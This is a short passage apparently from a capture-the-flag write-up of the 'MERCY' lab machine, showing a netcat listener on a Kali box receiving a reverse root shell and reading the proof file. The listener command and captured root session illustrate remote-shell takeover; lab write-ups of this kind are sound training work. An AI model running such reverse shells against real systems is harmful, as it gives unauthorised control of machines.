 ┌──(kali㉿kali)-[~/Desktop/baji]
└─$ nc -lvvp 8889
listening on [any] 8889 ...
192.168.5.103: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.103] 54882
bash: cannot set terminal process group (26380): Inappropriate ioctl for device
bash: no job control in this shell
root@MERCY:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@MERCY:~# cd
cd
root@MERCY:~# ls
ls
author-secret.txt
config
proof.txt
root@MERCY:~# cat proof.txt
cat proof.txt
0 matches
Congratulations on rooting MERCY. :-)
root@MERCY:~#